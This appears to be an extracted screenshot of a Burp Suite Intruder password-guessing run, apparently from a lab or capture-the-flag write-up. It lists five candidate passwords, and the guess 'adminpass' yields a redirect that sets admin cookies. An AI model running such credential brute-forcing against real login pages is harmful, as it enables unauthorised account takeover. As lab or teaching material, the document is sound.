 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 56450
1 test 200 56450
2 admin 200 56450
3 password 200 56450
4 Password123! 200 56450
5 adminpass 302 373
Request Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Tue, 11 Aug 2020 18:07:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: username=admin
8 Set-Cookie: uid=1
9 Location: index.php?popUpNotificationCode=AU1
Search... 0 matches \n Pretty
Finished